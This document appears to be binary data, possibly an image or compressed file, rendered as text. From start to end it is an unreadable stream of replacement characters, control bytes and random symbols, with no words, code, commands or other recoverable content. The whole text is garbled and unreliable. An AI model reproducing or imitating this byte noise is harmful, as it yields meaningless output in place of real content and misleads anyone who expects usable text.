.Wd9�Г�N��ԥ�-���\�uz��!�&��E��'Zӫ%M�d,v:�2Bv��P�q�(���SE9DY�YU��kc��b�BSR�x�B琔,�8�Vֹ�_�>�N��0P B8o�}����2���!	�9BvU�/�s���i�C���,`  _-z� �<�Y,Fw��l���/'f=z����WNCF��A�s�>H\�	϶~-���9��3�ed�ċ����F"�����Bn�Z��y�u�����%4ԩ�М'��6M%M�ʷa�=�O3%"�d�R��5w>�e�!�rb���\�e�Y���ž���QȗY}��q�tBQ;�ѝ7�k#E04��1�F��L���Y���$�`A���?D�kR�S  @7y$�O����S%�v�Ӟ�x�sl����^��zP� CG�xw�,c�R�K�mZ)�\�$X�3Pj7g�~�gF�YtfϜ�H��qS�K��4IE�&
���,��C+R�:�h�.���N�ï�p̈́gX�rW(�WF�K��`�Ӣ��)�b�������"�|�\��ڤ9� 
J�C�-~t�]��.�Yʩ��dfJ�#�ݓ���i� �(z�r�Y	�j�R�8��tW}�����u�5>���z��6�h��H�g�}��x��6�n�����,�8#�}����k)��)���X�)=Mr���.)�#^HW!.�9icכ.C&�5-�i�%��(�(KQ�"j�:5eY�Tc-��|I����%	J0��������ArDSP��$ԟ`? ���h~!�A�?�w��JXE���l'\Ĭ�,	!ν��}��7�
`  8�_�s|�;\��:�I�N��4�'f8rT�Uد6��Ɲc�Ͻ|�( CB�x��So\�&ι��Ȭo�7��oFr�窤ƶ@�͙57�ͪ[u� �����!8����Ym���D:���m�D��X��i�$����&��L��C@E٩3[aIHF���edh#:�6S8��J�HX�'��#sh�L � u� �{��r�(��u�ܷ\�(M%!�$��mKgw��>��a�����6y7l�{i�k�城9���x��������T�3��㦸έ�U�R�)V��V���򙒍�o#Z턂H'+��YW:��3��KYR�A'��"Br�)
@40&+iВ��B��U����U�i85N����x�R�Q�R��MNȩ��v�Ի�:`i�   S��/GG���ϻ���Y�פi���^J�w�hJL�qR�j!^��U[����M�[8h�)V���iM$c���*�ŝ��V��������������}��-��9,�������&�l�%���c#"@8�X�p�j��)Vɩ8��X[s)P��|t�������_n[L���ੳ=�K;�yf���4ι܄&G�|/�]K@�F
  ����:G.��y����ܤ�KfQt���YUGTb����-\�Cǻ��,�,����%��n�m�ٮk=������l\�Z�L�� 8}}�>m
fu7/���=�9�P���0�<V:[(����+�j	�'*M4(	B07"$��V])is��E���Ub�h�TF�Rأ!PYX]JmLE�*�ұ�[�B��};������X�h>��~hθCB�ւ�e�'I�QJDfݎ2u^NB�e,�%��{�g�qy۔e��_^�l�k7�k��l�>�Իe�H>}�h�ww�� }><>��xׇ�\�m�{/-g�),����T�`&�>�%�	�\��8��Ц��"Y�<5�r�R3 TZ�P9V7\%�J�#b�9FT�cc�����#;>�~;�Z�`*�H㺤wΩ�k�⫎7mQEe�Z�d��9$ݐs�b$��zE�����)�t֍]q=4k�5N�T��_M���x�I��@ ��f}VӲ�'7` 4� � ����W~ln2��NF9E�쌐M.eq-+B)-)�J!4���mI���"i:,���W4,�u)BI)FC�eM��!���	8�)�R+�0K2;�$���o/K��-<�JR�M��!�0�w\�5�g�l.���i���?��r�9�t���_�������wi� Y��@�o3�e�K���>���b5�$����#����7�>��_�b�$MU��e�
�ٯ$�6� XI�!"2!'+ ������.X����� �m4��*��$�N�ԑ�*m8�I�u�L������#�|�kx�����q�ӕ��` ��,ڒ�Zvd���8����|��t�����*���OdNk���]�i��\�����Y靶���9��}o����� �N���{/ �Vc��*�h+�Z�h��u���(�R��lB3;Iks���hk
�U�,"$K2.���u�h@1�Br���$��*r��B�9E�	�6�-���EӒi�ޕ׻n !��т/='(N�5�,����Χ����P��o�������yUı��oX�T�=��U�k�t�g����:Lh�G���u�>Gn��)λ�9��p����)���T��7�<C�.���v]�gy�F��.U\�B�P8��UrVe�I�vB�cJ��B�&*"�ba-Hbb���Q�(b		��'d�$�S�d6���L ���8�����]OiO�l� �w?&������� �<A��}@-}��N4����LU�C���3�N]:x��q�S� �����u���+O��8������_��@�o}��#��� ��R1t�<kʾ�����:�A�A���V'�+��d��h�i`"V�"N8�
3EniJ���@*5d���D�	��	ԧ	Y7Q�� ,������|������;7�I=�M7X�/w�?��7ںǟ�>���I\���g3d'[>����k�d@���Ҽ��+)��`�ߡ����P �>d�?��oA�� O �2@P�]{|�_o�KL��/�~��W����F��)�VԬY?���%�ō	����h �H��	"�ˢRvRzO�Y����Mg�vM��abϤ:�\�2_�?T)�����g^U-�R��8ȓE�1!���wO�qLY=;��7�f���y~����)�E�q�Iō�fߨ��5� �|��tf絏e6��ͿNܰ5 I��i�;����?��� �C�xz�?5�S�`�G䯥�a��\����jD�u9BvJ��)Ǵ����"�
�Ȱ����JaPM)-2�N'ݹ�]y� q�tv#��v��j`  *�� F%����o�f�o���\��ƚ�/�z^zsy8�費#g׿2};ӓx <��=o����[��t>���5����n��g]}���O�^��Ը.wY ��v4�P�'z�1�����d�à�x��5�߳�J���X1M	ė5�{���9�?�.@��/���9n�Yc%�N�+*�p�wUm���%3�B��DhDRQ".Yt��&V��VX�����4���8�=���N�o��L&t!4��c�>f\��s�Rw?d'��g�>�W<�
p�u�#��:F�/�%�������N6�T��q���h�8m<���~C�� 3��~��v	�b��
x/�|ߋ &���?i�L14 T�yw�򜾡�n>����~W�N��ݯ��?�?8�8���'TƓwk��9�>�/Y~��vf��ά�Y(J6g�U�-jR-��B�.e�K���D"��,!:%��������]w��YEϨ��hJ� �U�e��d�g=�z���<��}�kC=�^����kϽF��� � ��zz�\�5��]C��tO|�?���{e~0��a�L���d/#Ǆ * ����5�����'���R��r��|� >��;}f}Q2�]�dt�#�^uܺ[�����r^�g�{`���̚��k��m��B$��T��h���'R.(+s ��c�D�d��u�G���M{qgp���M&�� A9�4�ʬ���d�T�d�W&� �j��ǠU��5�/V�������3�^��y����א�+�e˭�Ub���[kXo ���d�X�'+i�ţ �l���|��G��s�6����u�ݬ:>/E��� �`��e�>M���K��w\�,s?O�^޻���xߞ�gT%��}��}tN�;d��`�d��I�%�R'2���]�Y�dv}"����ڌ�	�\X��CJu�.��'	�)FT������7�9.';���}K�vr]xp����������g� ��vn[�^�g�u
⾧���=`Y+��G�գd.�gCPm��L�?����n_T��\�)��h   �40	`&�8:�[�,�s�UWfuE�'Q|T���d��(� i�J�'Me8�l
��Ӷ��eM�X1ó�MM���4 �Bh�L�ʬ���bM�U!��;�M�ߥ}����N'��ι�F��o�% �  AG����7�>��^���\�u�A5�^:HR=K�:wq�0j���7�x�:wu�Q���^�gP,�z:$���b��7��_Aw�K��@ ����A��/���.��U�T���R����,��R�[��Ħ�%`�J-Rq�al�V�% C�WRy���ԓ�4�bۋ:Q�&��@hI�@9FE�Um�ι��T�$x��4�`r��'�����X>B����t��q�E� ,��t�O�y��)�>��=3���G�z9"�W9��}�(e�|a�_�:4!)$%ɸ��/��9�ӹt 
m��&��N�2�$$ҹA�`����-N�#Y�K�V-f��,��2)�X셀0T�Y�6V�2��T�����'b���SY�SK�#B��  J,��mKg\��Bi!;)��n:����ع��� �?)����!�_}
zbf�e�c��o�Mc�����k俩zr��    ��K۾}�8��IMs\*J�\�q��#ܓoy� �����ժZՑ���Q�`q밶�EH'S�$����UYM�qj�8Y[S��&�FT���4g��t��S.�=J���k�����,T�$ГDF��Q���mf�*���sI�W���P�� ;��>����|�5� <��>��������ܙ��?4]L��Ql�_�:͗?Hw����]?�uY��~d���O��]����#�'��� s��g��g`�`N�������h�轋��)jR��&j�6
jX�+)B	2�:�:�UZ����u�,���IR5H��2!��:��#}6�&�(�Fm҄�)���:�3��,SBL��H�j�h,��ĺ�m���brTxO�o�w.\� q��r�;�\��`L8����֯���=<~� �Š��,���4�P�Iϴ�T~��l�K��u������:3Ѥ����ڻg��W6��@ c����Y��FK$�qUH���U�*-UbD!,�\K�
��	g~L���5��J ��A�$�Vk�K	F��wW~���J[AY�ʮ̝��/������^\�	��4�5	4�R��R��C�_n{��T���g���}� �@�.O�,� �:��_�����\�,C��Ⱦu��/�S�D����iػIe7
�t�#��|[��܈���[�	����o��0�   ��~��Q��(a(���eĶ5Em�#Q�TK#(�WlR�,ˮ���s�����	�q8\礖v�V�IBB,����e-�V}C_��&������	��Q��*Qib�"���/�1#�ΐ���|a�o�՞3�i�3�hQ�;�D��Sz�}�\��>{�,���9k9Ӎ�o8N;���b_x�>o�^��i�XA�27�;���k�8Nl{�CC ������f��HQI M�d3b��IrlT�HK(�	ŗ��T�y>:��H�ħݚ܈L���d�i�[��'��U�<���,��7���g����o?)�U|���X�T�qqq�N��$b�CN]�%���̆N�FP'"�Zs��N���DZ��&�#��N�,���C�S������c��ob&5C@ '������bݜY�7 �HQ!Z�j‼�/(��g"\���"HXF��͒��Ys��5lF)(�%\��;��gb�ȕ7m�R���k�?���bܫ�9�3�1�[�c�����"ТІ�"BE	+���V�2j��Z�KZ�+��>7W���lǣ:�b�MnԦ^��7>��n���k#B ( � �� ���|s�5Ec"*Đ&ַ&B6�o�m%�R���:Ќ�D�j"�����IAF�%u�~��Dr�!N���(%�d��:칄-��'�G=O�WF�Z�\g���5�_[y&:y$v���%I�I�&��q"H�Y,��"D�y���~��VM�<oظ��U��u\���螃g�����B��}�5���@bb ��9����7��.�t�+"R�D��l��-+h�4�*r�V�D���IȬ�EE� �N!	��؉� ��:�Yj�g]���%��J�1RG]��ko�;�g��w-a�j`�<���~i�� gf��0_O���]� ��\*���;!*�D��&�F:;g)�Α��{>�������̝�چzwl���   !� 
"�~m�+�[Ds��L�FH��VX���S%�bH��
�EMϲ�Ʈ�����-*d�bl�8����F�VXYT�-�B7@�#�:7	Q	�X����FQ��FD��+-�>�b���@���c/ا��gNz �  C�7b���B��sz�x��u�O��D�[�xpܭ�@ � T0  CM  Dr�<��%��'�����N6"�jP��u�j%H��c�LhU	s�KqSK2Hv�Dc%
2�F��K2e��KvUF�e�&�`�8��쌫�Ԕ�&�$��X�2aRhӋM\�$E-9�������p������N��@   � !�!�!� i�i�!X �:��M{L�*k��z�+�¢��kK�62��IJX��jČe%�Ne�D�qL��̳t�)iiS$'QSD@U(8��e�wTQ(�d(�����NN	ʙ���	N���D��ԩ�[IY4F��u�Q�[�g�����-g�c�=X�@� P  ` `� b$0 �^]yE�训�� ���A�z���M�e�[d���˳F���"I,�r&'b��E�I�!S� h"������D�q'\K���j+;i�[�<%\�I�I��#P&�@Cq*BA"��[�5���a*�4��8y�ѥ�s�绯�Us�wm�:��V|A����-g�G��Op<V��C��☣�ϟx��a|��/՝�IG�t��ů-��f6[M��&,tSi��/f�*��'	�&�4U,�RLjB)����"
`�$ ��&#gR�Ds�8ʄT� ڵJ.B�`�q�l���dKɩkS���Q(��2A$�T�@N2K\
! �Q����ѡT\V�Y]V��h��+��Y�tb�f}C]�U��6�����Fk͓�vc�9>8͟~T�oȓm�Ű�F]�eVYl�ɴ�!-���Dj��ˤ���@h�fiy��R��b`�b	���H��&�$�d�N'T�Tԕh��3��E��F��_.蹙��QR�U�M�H�Z,
�ęRt�t�&8o����X�QXWd
�8�m"r�:��{�1f�Bi�N���8�2�Z#��M�����r|}�BQ0�3���d�SR�3]f�h��l��l�%N���c�e���R@�g/
��֔P�D�ʔhygZ
�N,2CM֬Q0����4�қ",���#Y��Ⱥ�j�&m��r��빦*��Z�J4$�$HL d��d*�8A(*�tY.�J�$W2Guu��
�������Kʬq�k����R�-7[M���)
o�G�6q|��E�bĺnˢ��)��g\�d���Ǜm�܄�:��4"Tȉ5n$HMA��o+���-"�VŞQlb��4A�R�J4�鼅��A:�u�5G+�Lw�Bt�Y;8��䚂`!��r&E�j�d�i��;k�֗�|e�v�����YO�мY"[d_s�o��-�E�x�C�j�<ܴd�+�k6YE��6L��<䪗fU��E��H�h�;5۞�.��.f��C4�ش�S$7!�  ��B��,i�9��6�ܖ��9�\��r���L���	FP[(�$�s�fmQ.T^�9�Y��*˷�4E4I�JP	�S`	��:�ߓb�2�k���Y�&;'\`�^Yo��ܜ�.���]���E٦˨�#� �-�Jc�n*��p�!Ѧ���.�T��P�.���s��-�ƥd+��a\/�`X����0!"�P!���`�S�4�-*ab��i-1�4u@���j�;�U�v�皘�,�u�k��i�A~k,8���*�n(�n�]�2�˵c	�Ѝ��Y��z�a*��69hݫYPuǫ�M�4:�Y�q�%�e��yZ��U�� '����\ձd���٪�.��P��>��`�(�N!1"dQaHB2-d bcp,��+�>�b��-	� @J� ��`�$+�%�a)I,�����a�=�YT�f9�Jg�:��2@�b	Ue �8M���WeR�Ab��r<T��#s�={a�:ʄ��4��e3q��c�ڪ{�j[��غ�l���k�g4d�I�fk����g\�F���鲛u�	#2#-����D�g�s΍&fiyd^P�p�g#A�V�1L��UN4�6�T���*B��g�%\P*B�P�� 2     1!02@A"3B#4P56��  ���P������,Q�QE6���<��<���rZ�@�@e���F�#��!.9F��}����}�>�#xX�m7ol~�أf�f���lNy���X3�jh�zB�nu VWZ��(n=���m��v��cşgY��l<��8���9�xCc�6�56��j{�H���w�Gl���H���v�2'f>ͰGsn�Sln�r<�g#(�d&������Y폄��,l_^!�'7m���m�6ju�`��Ý�"�/7�	���(�G%깾PDXDM���ۻsQ�,,o�q��.)���\��p{��s��l�_^x�a��b���f���u����9�� :�E(�4�e��N���x�ذ��,� vϿ��[�c|�~��l~�أ`�f�ך��lvg	��+$.���=��f�eCf��=���ł�mw�#Ņ�v����;߱��X�`�f��{��d�v@������ ,l�Lr�C�����͚�n���<7c���ϔ�����a���6	�m�i���(,�e�)���v�,"MA݃�81�v2�E6ǋ?�l9���c�������������X�`�f����k�I��+)��s�?�;c��7'�Q��`������ٖ7>�yM��6����}�����c�F����,Q�F͹SOD�Ƕ��xi�L7.pN��)vr�[]����=�[ś����c.�v���e�ѿ��sq��#f��l(��(���#���Gg���e5�;����kT���>��a���7�=���wc/��1�#�F� [E���6�b�#ab��`X��J���@��	�L�>��
f��n�l�_�G�7�7a�|� ��7�Y�P�v��8Q��':�'n���C�� ��y�� @C�[���l�Jm�}�ŝ����N�#p��۶�,,l���]�.����������+�t,"�кVC���ΰ�,NP�_k�)�(|7�L� ��hX]�J�g�ʇ�ݍ��F��A����{E�!�� [��YYYYYY]K�C�1e�~�S
-6v �]K�u.�Բ���&f�4�E�������J}~�P_���t�I1S骒��5W2&��#���~�UЪA:�Pj2MN����r�$y��7��t��ҺWJ�On>��Ѱ�����u.�Ժ�R�������|��Ep���Máˡ��z�r�rÖ�ޗA��)-+#*!�d&ޡE����.-&ge2�3U}?LI��|���O�SZ�0�:j�/^*q���8L'!�6)Mvm3��8������EM������.}�>��.��Գl�����{��B�ac+���(^� 4m0��\�c��s�
�A5H�`C����4)Z��:5&n� ��`]�	���5Ҙ���fgz��\��є{��_��ۍ������]��}㐾Ѱ��ٞ	yh�qh�T����飄�M�}Fj^^��� !H�"��z�/�L���F�04�J*�.z"��G/�s����?	F��%�ii�Bw�`��������cɕ�� � p���6	�j���Tz�Z}2^�ì�:a�)߃#�� ί��9@&�+
�i�LГ.RZV�"�ưo���4'4��U=G����=�7w�,�?��������e�aA���"���rj� a����O�0!�C�j)�˪�D������ �f}:]��֠JD��K�
ZN�?#�p�i����?p���7m�����vaaaa����ҺVJ�]*�@�67>𚏸[�s�F���4$����ZBW�W��j��V,kIT=+3QT�\�2����-����v�Ϙ"��/��rPF�����x���y���
X�k)Έ(* ��Y�jiq{��>���-��T!���{E�Ѱ��8�݆Й�s����A?ܨ�z5IJJA���N�mQK�1�Mf��rn��5E4���
�1�Vi�#&Sf�ރ�~��Q[�f�H�F�����4/���DM�2WK���F������y�ѹ��9�F�=�At:,Z6��j����l�NADYM��D��Q��1E�5(hj��T=mX��E�N�8U�~u]����d�T��49I�x(֩�P�2���X��M�!���,9O�c�I����D�N�LT�R�������{���9
%�ʏ�8��iZ
��I���(��"���5N��T9o�^R�*z�3Z�B}�Mo�Z�j3Rf��2횞o�5���LE��֝����{�b*.��0 ��/�«��t�(�(�&�K7��D1����3Ji�Y� 4n��!��/�Ouu7i9�T��(U=Ya9�Jx�$�Å����c��Ί|��\��T�`�d.�?��p����s�}�Y�&�R3��9��~�%NTʼ�Y�E9�t��rKN^�'���l4瘅γ{�].-^vFJ:W~�������z�<��
K*���o)�KGQ��0�H?�d��������Dý��(?���5�k�LK��o	�(�F��:�$����Hh��R�{Q��'���|�8��(���Y](�E�>d��z�8���3OQ!�$����ˋ�U����,�����Mlx������/ij��]k����� j�)�E��tՅ/�o�Y�ۏ!�v}Y����y�ԍ3Cl�jFMO�7�Ug'�8	�K�~=#�#aC��3s18C��XX�b'�N���\��}�?����`W*�+U ��ij7������LDtG�����r�m�`���������/{a2�UuVr��Y�G��~��x�;>�؂�A��$��P�Z�:
��da��g4�1W���_bb	��1!�VN�-8(�!�Q.JqkTH��6�hD�E��ύ��U�Z j�Z:�&���jP�R�S'f@�P;�X��A����=�E���,����R#)������������>(^�(�B���D�& ����U|:�w��'	���qNn�nNP�PZ~��=/����)%�n��Lg[���K�n{��ʣ�����TI(oQ`��?���b��R���s�K�ǉ�"������Š�E}}3�� bbHJ�R	��%&^bDQ8M�(���2V2���y)8��4ZD*,��љ/
�T}^x[Hӄ�O~��t6����.����,���A�.�Wwf��{�<�(s�#avr��LP�b>V ���kYވ��p��Q�G���e9�j͚Σ�����5�k���iY��d������-�	E|��K�wEc�Ԉ����zw>ႂ񱜣�	��iOɪ�k���T�ʉ�o!DG���=�V�e4-A���+�f�$�EzkU&K�� c~��w�6�r�P&�l/�jtg"K�ڃ���}�w/�}�
����}&s�$�
��=��9
'	����Q]��r���V�-7D}nz&����n����?����y��$F��;4�ٽ���XX�(!�?���������]a�(����C`�y�ܴ'G�/��<�wԘM�(���yG���(�f��r��TjT*4��Y��H�̯���j��ƥ�v�9��l\';�+�cn7����C����}�:O�*~��æ��Ojm�a�ߣ���r�
��:l���IɄ�B�cE�B��YMz�-�D=���.P{A�k��6;�n7���~�=�CsyA;ߤ����ճ��Ow�)�9�c�Vs�;��=���:����m��^���1�S�E�� �	�\�<'���̎��y�Z�ˏ{��c�>q����҇()IS;Pc6�54���_��9ef�c�'�.E`� ������r�|���d��m����А>g&�����#S�K�Z0�kJ��/qP�w �����y��~2GF��A�PZ6C�s�U��N�Cz��Մ��� qu���J��1��C�#a2�RuV~����� ^�Oңx�)�zh\,����΋Y����f�F��CG��
���C�����*���<�����z��J��1�@��$�<����!h�����:���h�♻X��E1{���ԺdZ�Ρ��!+hǲ��F&���}��s����o�/�ʃ%��/�ڌ韟q�m�AD��X�LEk��Qd,����������:l������!m� �n֟�^2����{쑓�?3��j�+��Y�s��Q��M��˵}�#��X]�\\�����d����H���D'�	�"u�|^��.
VN-Jn�O�K���
���lj��4���� B�7����씖�=1N�K���GU&��(��XSl�m�o8��}lw����B��J�t��-�����̪�Jkp.ҹEc��C����w���� +��5O����j�O̎�[��b���C�� ��Rq���)i05-o�"�
s�X�ܖ��}Y��9�;6�ޗy��>�����#�L�*���O��,����F�S8��"�~�s>-E[eV�����iB�&/���?&�h��h9MC��EMnE����X��d
\Q�=	EȽ��Բ��̈}��]�"��Bw���:N�; {F���!�u;���z�J��B��CʧS�T�%%a�Kxu}W�dKAFJ�Ќ��`��� V���k겟�PQ�u��<�Pʢi��5++
N������D�J�(��-����[7s��De�wDgP0�7���lָ� �7ijw�ռb6:���2�MF�ۅ-3F�.S�#`ë�S��Pu�AFVF^+�X����"�<�Ɲ�C���,�.Vo�Յ��p�1��[p��e&H��eef�YD&����A�ݷ�[9(9�J�E�zm(�	М<!Cgd�6���?����N�k]	��4����Zҫ�BYY�Prle:Q�h����$6Ň�(�iu�ݙ��:zn�)ԉZc��l�24gǉ�6%5e7���I�mð�L�c���`(�j�zL�aFYN(Pm��69ʅ%��S�X�C��F�������Ro�MJ�C��ᛚd����I饅�Ҍ"p�@����>��t����b�3H��.�Բ���r~���bN�}A��"���������Є�
���]z�]ܡ�6� [��!s�Q(� 1q��e`���BĢQZ 17��
h���=��O�J���S���6�$!��@�J��Fo{�/��ʌ�t7C*4G��3����ђ��IP�i�����u���w/Y��r�\�ܲ�r�ID,Y�� ����c�n�qg�a��XX�V
�+	�"lQZq�����9��$�GT��#�[��+��U)�Sd�F|x����E��@�S�n�V�T��s�deJ2�@��V�i,�W&�.�����5鮅н,�0���7���m<mn��=f�����6��������~�?Z�UT���^<l������&S�<Zʩ�3~7�]�AYP�>J6��=皛�'������,,,,,,,"�I]�N@v,A7���l���N9M�����[F�2�p��..|zJ����VjB�Os��p���oNճ�S�RUV��꒒Y9�bj,�LҺJŰ�l.�V�&A3`N���a@l�����#q�� sc�S�Nu����_Ψl��##�Z;���jʔ���R�Pu-.:d��U�1�V���j�l%1�֡�M�r��X�cn-�b	�\#��ly@oǃ6�]k	�	�\�
/r��%��5QH�6(+�b1ؽv/U��(��(��q ��Ell������P$ff��R�)���/`�����X�6�SVm���R���{Bk�|:n�����%S��,���6!	�҆�_�~3���؈9��'�� �=���|g@��(����1��P�H/���`�<ZN���k@h\�E�`�@�I�;�ǄvE��J�@b�@�u2����8r��R���&�ee�bO�i�-GV�"���]h�\���1�H_�����)�kà���r��6�L�6�nJkoG�īF�����޿IeJOa+FS8k����a�n<F����_++��z���VVVW��R�a��X��-YT�N�; ������VVVV^�4!����2`�e���F�s�����th��&S�6�� %�P�4IYv����;֩Ce�>Q~�ҺB��t.�|���(��R��
i!u,ڌ3V�j����~�^�^��M�c]кB�X�X�ަ���l-�NM�!`��E����S���6�������1~�L*[J�J�m�҃���xrs �,o���++>.�ӾN7�M�<*�*d���Z��A]%t�b3�k	*)�eڅ���rB.2�n�4��o�a� �1�i�
>��r��g�����tl��c2F�l��WN�al_���f�A�=/Wl̾��zZ����z�|��������`� k�F��&'_#�����o�յ/ʝ(�x�����B�Xم�� ���:������	�׵ȐY�X
kV�������$�
)���C��>��@P��<3I9G�CL�:Zm~���ă����)���#�pW��ū$.�m��!PC�m��6���J��ó��m��4�uO��S{^��d�ѝ�"���ʬ�H���}Y\F������x��τ������VV4�j~���
�O�#Q���kK�$?4X=h�r����R"Uc�KB����guL���Փ�
,x�ZR3a�v�:�c6�[�D�B�A�
���	�A���MԵ@&jS�~^7�~aE��b:�H�I��*�,%*h��@�R�5�#
�)R�P%��Jby�������|6��T烪)�G�R�
��@l�%zo].j���e֓�?YO�M��g�PF��.�7�ߕ��Ժ�o�u,؄B	�$���"&j[u�y�C�ZrzZ�9U�LT�����R�f��=;I�Z����[%)s��[F�r����T*d���bQ$e���f�Mh��?E��l'����Db�@�o;0�����l,,,,�YY�J�e��a�
r;4T��L�?מ�L���M(:1ɚBE��Zrv��F˕1�'!��Hҏ��3�p�5���N��1���r�%
8T�;7<�t䔚��IH���T]_8��MRr���5]I�_Z�
�\��_�VҰ'ĴYH�+T7db���!��\���Ϣ��@"~IN;hP?��~/��o�ih�JJ�)O�@�0���&��%�	�˯(��`7uKR�H������܉w���~9jӵ��b^�G�V��Т8v�︌���ôq�+>|,"Wb�P��y��M��1b��6j�ޕ� D��5)F2��h�z9�"U��O�d�Q��311e���wR�9l7=z,цS�aewqk���S������;����ʉ�4�����������YQ]a}9�+[u�lB�#34�t|�c!L�����DZ�ƃFm2��t���rk���g��j��r��_n���Af��a��7n�~d�Z���bp\xbC�P�v�𰰱��|������|gi:,Ԥ��1�6��d��X��IS}h�n~ZE�ZōQ�FaD�1���iGҧ?O٭�]8+E��=��BFM�t�m���v���!�;=(�=�gAk�~H���EF�Î��O��T�O�r�T��V�u-lO�R^��R��"(���0��YE��x�i��f��蓁���߇%��� ��������L��7����zv�<��0Pt�.
�N���@���DQht��>��DS:";T�zG��qZsJ�� @�+�9U�����cTn�������[uoZ�b0@ɕ����5���s��t�ɘٜ��#"����QX�w�u.�Ւ�q�h���!C��yg(R�wEDj����w���KQ��s��:��,��P�{R�h*�FJ��P�YϓK@���	�}x�xTX�U۬�uK�=1<T�s�S 2Z����ҐE:�����[<"�	��t���Z]V�>Hl���#+OP'�<��!Z��C�7m��Ќy�:F�eӤ�D��'�Ѳ�����w<h�>�KmFM��q��HQ|4�dZ�Y98R0v�Y��"���u�6o����?�bT�	xr��Ğ���\��~�KM��\�R����OP���揙��$�%�ԙ�I��B�j�[ۮc� ؠH�L�M!?S�Ԕ���
:��\�D���T�r��X�!��Hi*��H� !�X��٢��%7W��#A|�1jdF��I�ŞP%��B�;7FZvi��H"�Y�u������Ų��uV+�m��BVA���ά��(ӓk#D��W�R�_[OCR��U�V�O�\�sC�j>a?ISܛ���FJ�G���Z�Cf�m���f�'9����t*�h�p$���L��T�i�>�#|�:Z������+l�B���)zm��Dlj٪ǰE:���}n�XXX�Q�/��K��+OT����z�fe=��,�JnMJ�9�jWW�GR��[���Q�2Ҫ~��)ˍ�)S�)�����2]K�@�o��?
�+33vf� )�:�E��G��u�ɂ�
�4S,���Q�G�}6�1>�i���n��%i��W�*���*�E}ZcVLA��ݎ�xj����X+2��4�}
�)rJ���(&&"�E�@�@�O˨Z����i0�t��jڄE3=38TC���^���*n��H ���֥il��#�c�O˫l���#-�����U~�~�h�&��D��y��iڮY�a�/���ZZ��������U-~�L_�SW�t�R�L�Q C�����c mj樨̧8��	�Qt�z��R�v�讋:�`�u.��t��ҺB,�Eh�g�0�
�3j!�̅)~5H�S���zl)�q(�9�g��qqZ&_��cӧ�"���0�Z���Y�-���&��i2�b<))z�V%^l ���z�U�r�dS^�T�����3���<t�tZ��6��D��M���U^�5D׳O�u''j���
�Q��lב�٦%� ��Y���m7Q�PtYP�=��r��(�࿈�_�H#C���9Kr~���?FȕI��1�W�z4�VVPk���j*[ENDRzFBYCca6ff��r%^6,�<]K�e˺�]+�ab�e�d�&���K�+�#�Ʌ��Ri��2�_! ���BeLMǙvPMB�UCf���SB�F^��٨#z��*��"G��i�(���� W�t�(tЛL�bl63eN�-I�V�LU�ءb���u,��#�6�9��.1�ǆ�<i�uJ��E��Z[J���,#R�f�("�hy~���7�\���6=���ŉ��Qˍ�:��$�K��/J�]+ݖ�=�S߀��By��,�oˎ{:�a{��FJ���-?/��}�����mT���+BԴ���ԫl���zM�3�yhRfR<A��1A�̊���(�'�&�CGɜ�Hȩ�lT����иF��f�XXXN�4`gF��� ����ˍ������#b�#10ֆ7~���B��av٬b�S6h��׾��6Ju�,s5]E�:��W��B�d���*hjj�����m�&��fn�L֒�K�	���Dd&>�Ob��)��mi,�1�����{Fҁ�<�Ckݔв������{�o�)�����ϩWҒ� �ZߪkB�(���H٭߱�/v��d������H�z��YN��.nw�xr�l��g	�͂_��C���Z]�s�͓��fk�*�
_17W5
C&f��GK�-���v@eIi���I������k�c�H�>�9
 B�#a2�:g�r�������%&g��m���d�mw!���&����^�7�4Ţ�z4]��G/F�Q�3Ӏ��ZU�t=�%��P���=;�-52�ɏ/��H���+�XT�	}�م��ee�T&���Z���h���v	�����^p��ѢQ�ͥS���*��5�ݣ�p���5d^�p�<�\��rv��b-Z?��/v���d-�S0��OM�~n�~m�J�9a��(V79�\��OnS�a|��G�1�M�E֏�U��#Ŕ�A�p�7$4NG����K�>�;)7
v_�©�i5;?1P�xt����3v�㧴��UV���X�� ��J�A9a9��Y��G������ ������E}j���K�E����C��ݩ���:��&d�^R��QSd�7`AR�34���W#:��rp�+�oZAb��N�vIHL�ħi�i�E��1xltW�4�i�������(�6����gwX������@Y���P�N�Cv���3\g��YH��z��+�i�U5'F08Nqq�/f4�ASb����^�=E��씑��};G5�$IZT�kPE���VR,�j-)�
�B2Vrj$����!t��1���.�s��m�&�g/��6��ٸp�B�'TT�Jk6NNA��Èج�=O��ª���D斝�����R:>V�	�[V��қP�LT�l�ʤQ�*ϧ�%�p�30��U��*�E����ab�E�++�5ٹ��b���'��!gX��٣`��M�ʷ��z_S[���n��4�LOhh�S�i�#p��p��骔ʕ� ):,���DdU�z{��@ʣ�'E0�2<c2:�i�X��7�����Q+++6;=OL����� ��B罂���9jN<�D�>١�˻V��6^�sTE��Vn��4��ER��I�
2�q7BL&h@�h�(r�C��"�=M)OU��Q������JV������du����Q�VVVVVw9a�'�870�]�Q)�̀��	�^�2%��t��J��2? !}%8%��u��F�1$�azebj���$���5<���jIڎ�P�%+G(P�����*�z%V'��VVVVv ��l�ߧ�&?�n�y�@\�����N~}>�J�U����!0��Y�K_B��'Xm15Q��tH���w����Z�kd�k���n�'"�u�&)���C�LҳS��J��3�;;��Z�V�����ab�fQ���Z�?�mq�@!��[��2�"��!U�MJē�������`ZJrQ6�T���\tm���
�ܣ%5��%\ɽB�4����sП�r3ҡ>�Ob���0�ms!Lk��)�AQ�Yς���j
����J�b&F�1S��>#|x
pP�mʈP������Ve�sR��5U���g$��F#�e������a��<�/=>��jJ��jhr*4x�1/����+++++++++;��V6�;,�a8c+���#Ǝ�^�J�U�V�ǦF��٨#�Klv3�<�P�f�c�����&U:�#M�ƍ^gT>f�������������������|]��� ��P;���"�����jV�昍!�B	��F��X�M䦜 ���i�uS�2��Jӛ��e�M�U�*q6b��aaaaaaacÕ�������Ӑ�;N�?V4��C��ZF⚔�%���ئ��!���-D!�p�P;��|WHhڄڧ��|�c�X�Y�m^^��=�r6�aaaaaaaacn.�t�7�����`��kl섽BWEǀ��Cw�'���pL�yQ�/�XA����-'S�RZV
����o����i��U����
��<�XXXXXXXXXXXL>�ܛpKN��
�-���J�j:453)M�ag]�0MM(vp�
�Η^ZNbl�誌�0����~�JZ�ʦ����}�졽�+++>|�����M���lPC�A��h��uX[��d�����4uJYF��.�)�Tn�mE~�ؕѕY�+����J&1���f&aJC�kTHώ�XXXD,w(#l[Ű�V7��QYݝ���h7n�S%��+����`Îٝ#K�S:��6�F�Oˢ���s	�T
J:��*�	�}#	@�S����ō*Z��S��瞂g���X�F�ٕ��Gfc��͛�_A���ā
